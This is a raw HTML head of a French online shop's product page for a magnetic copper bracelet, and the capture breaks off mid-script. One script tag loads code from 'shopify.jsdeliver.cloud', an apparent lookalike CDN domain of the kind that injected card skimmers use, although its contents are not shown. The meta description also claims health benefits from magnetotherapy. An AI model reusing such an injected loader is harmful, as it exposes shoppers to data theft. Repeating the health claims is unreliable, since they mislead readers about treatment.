

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre/products/bracelet-cuivre-aimant-femme
body_size: 53107
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/secondary.js?v=176493633728047177611749897231" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.histoire-de-bracelet.com/cdn/shop/files/fav-icon_1d998b6b-dd9c-459e-8392-5a0b4f4771aa.png?crop=center&height=32&v=1614391950&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bracelet en Cuivre Femme Magnétique - Puissants Aimants | Histoire-de-bracelet.com
</title>

    
      <meta name="description" content="La magnétothérapie est utilisé pour soulager de nombreux problèmes depuis des centaines d&#39;années. Efficace pour un confort articulaire, un bon équilibre énergétique, les raideurs... Il s&#39;accorde avec les tenues du quotidien. Résolument Féminin.">
    

    

<meta property="og:site_name" content="Histoire-de-bracelet.com">
<meta property="og:url" content="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme">
<meta property="og:title" content="Bracelet en Cuivre Femme Magnétique - Puissants Aimants | Histoire-de-bracelet.com">
<meta property="og:type" content="product">
<meta property="og:description" content="La magnétothérapie est utilisé pour soulager de nombreux problèmes depuis des centaines d&#39;années. Efficace pour un confort articulaire, un bon équilibre énergétique, les raideurs... Il s&#39;accorde avec les tenues du quotidien. Résolument Féminin."><meta property="og:image" content="http://www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678">
  <meta property="og:image:secure_url" content="https://www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="34,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bracelet en Cuivre Femme Magnétique - Puissants Aimants | Histoire-de-bracelet.com">
<meta name="twitter:description" content="La magnétothérapie est utilisé pour soulager de nombreux problèmes depuis des centaines d&#39;années. Efficace pour un confort articulaire, un bon équilibre énergétique, les raideurs... Il s&#39;accorde avec les tenues du quotidien. Résolument Féminin.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vDZXvqSXm2nEORTVkTB31_ADEJJgxhAjhDIc6CLuvNQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26782105705/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="306f8af667f5135e9f8e837ee629d7d9">
<meta id="in-context-paypal-metadata" data-shop-id="26782105705" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"306f8af667f5135e9f8e837ee629d7d9","betas":["rich-media-storefront-analytics"],"domain":"www.histoire-de-bracelet.com","predictiveSearch":true,"shopId":26782105705,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "histoire-bracelet.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-3-updated-1","id":181650063704,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.histoire-de-bracelet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/3b2850acc3d229d02d22fa2f5fec695f0185dfa5c168862530e8154ed3424894\/api.goaffpro.com\/loader.js?shop=histoire-bracelet.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.klaviyo.com\/onsite\/js\/M9tFf2\/klaviyo.js?company_id=M9tFf2\u0026shop=histoire-bracelet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26782105705,"offset":3600,"reqid":"6b40bceb-ecec-4e82-837d-2039dbfc107d-1769445564","pageurl":"www.histoire-de-bracelet.com\/collections\/bracelet-magnetique-cuivre\/products\/bracelet-cuivre-aimant-femme","u":"341947ed4975","p":"product","rtyp":"product","rid":4195718594665};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.histoire-de-bracelet.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2432"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 155, 77;
        --color-base-accent-1: 200, 166, 96;
        --color-base-accent-2: 193, 155, 77;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c8a660;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(193, 155, 77, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/base.css?v=183287715818080103421749897230" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821749897230"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <!-- After all Default CSS been loaded, call cx_style.css to apply update -->
    <!-- CX Style CSS | Start -->
    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365" rel="stylesheet" type="text/css" media="all" />
    <!-- CX Style CSS | End -->
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26782105705,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 